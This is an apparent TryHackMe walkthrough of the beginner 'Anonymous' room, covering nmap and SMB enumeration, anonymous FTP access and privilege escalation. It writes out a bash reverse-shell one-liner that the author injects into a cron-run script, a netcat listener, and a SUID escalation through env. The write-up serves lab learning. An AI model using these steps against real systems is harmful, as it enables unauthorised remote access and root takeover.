Anonymous TryHackMe Writeup/Walkthrough
Not the hacking group
Try to get the two flags! Root the machine and prove your understanding of the fundamentals! This is a virtual machine meant for beginners. Acquiring both flags will require some basic knowledge of Linux and privilege escalation methods.
Scan the machine.
If you are unsure how to tackle this, I recommend checking out the Nmap Tutorials by Hack Hunt.
nmap -sV -Pn <IP>

Looks like we have four ports open: 21, 22, 139, 445.
As SAMBA port is open. Run the SAMBA enumeration scripts. Add command --script=smb-enum-shares.nse,smb-enum-users.nse

picsshare is open and we have a read access to it.
Let’s connect to PICS shares and see what we have there! CMD -> smbclinet //<IP>/pics

When asked for password, press enter.
There are two files available. Let’s download these files to our machine and check the content.

These are just images, but what if it has data hidden! I tried steghide to extract the content but it requires passphrase.
Let’s try to connect via ftp and check if we can get the passphrase. Use credentials anonymous:anonymous to login.


I found three files here. Let’s get this files in our machine and check the content.

- to_do.txt -> Haha, Yeah you should!
- remove.sh -> nothing much here.
- clean.sh -> INTERESTING!

Seems like file is running periodically as a cronjob. Oh, now the remove.sh’s content make sense.
We can add a bash one linear in this file and upload it back to the target machine. CMD -> bash -i >& /dev/tcp/<IP>/4444 0>&1

Start a listener using netcat. CMD -> nc -lvnp 4444.
Upload the file back to the target machine using put.

Wait for a while and you will receive a shell.

Now that we have the access, let’s stabilize the shell.
Shell Stable CMDs
python -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm-256-color
Press Ctrl + Z
stty raw --echo
fg
As we have the access, we can get the user flag.

For basic enumeration, you can download linPeas and run it. It will do all your work. Or you can do it manually.
The user is in lxd group, that can be use to exploit. Reference
Check for SUIDs using find / -perm -type f -exec ls -la {} 2>/dev/null \; | grep "/usr/bin"

Search these one by one on GTFOBins.
I got shell with env. CMD -> /usr/bin/env /bin/sh -p

You know what to do next :stuck_out_tongue_winking_eye: